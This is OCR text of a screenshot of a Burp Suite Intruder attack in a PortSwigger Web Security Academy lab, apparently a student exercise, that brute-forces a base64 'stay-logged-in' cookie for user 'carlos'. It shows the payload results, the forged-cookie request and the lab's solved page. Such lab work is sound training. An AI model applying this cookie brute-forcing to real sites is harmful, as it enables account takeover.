 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 15:14
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Attack Save 5. Intruder attack of https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
5. Intruder attack of https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 200 678 3346
30 Y2FybG9zOjY3MGIxNDcyOGFkOTkwM... 200 230 3346
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5Y... 302 227 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1Z... 302 227 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQw... 302 271 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OG... 302 287 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4N... 302 258 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwN... 302 277 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkY... 302 258 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3M... 302 309 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1... 302 227 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4M... 302 267 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUy... 302 300 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhY... 302 228 173
13 Y2FybG9zOmU5OWExOGM0MjhjYjM4... 302 226 173
14 Y2FybG9zOjM3YjRlMmQ4MjkwMGQ1... 302 226 173
15 Y2FybG9zOmQwNzYzZWRhYTlkOWJk... 302 228 173
Payloads
Resource pool
Settings
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
2 Host: 0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
3 Cookie: session=; stay-logged-in=Y2FybG9zOjY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRmNmJk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
70 of 100
This setting can be used to URL-encode selected characters within the final payload, for
Event log (1) All issues Memory: 135.4MB of 477.6MB Disabled
Lab: Brute- Authentica Brute-forci CrackStatio Brute-fo
0ab2004a04c3f8a080f617b00097004c.web-security-acad
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
Brute-forcing a stay-logged-in cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Right Ctrl